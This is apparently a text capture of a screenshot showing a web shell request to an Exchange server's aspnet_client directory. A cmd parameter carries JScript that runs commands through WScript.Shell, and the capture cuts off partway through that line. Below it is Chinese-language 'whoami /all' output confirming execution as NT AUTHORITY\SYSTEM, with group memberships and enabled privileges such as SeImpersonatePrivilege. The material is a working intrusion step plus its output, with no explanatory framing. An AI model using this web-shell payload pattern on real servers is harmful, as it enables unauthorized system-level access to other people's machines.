 view-source:https://192.168.186.135/aspnet_client/luci.aspx?cmd=Response.Write(new ActiveXObject("WScript.Shell").Exec("cmd.e
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
========================================== ====== ============================================================== ================================
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
IIS APPPOOL\MSExchangeOWAAppPool 已知组 S-1-5-82-152498943-3243790313-2919704386-3842957549-2616840987 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用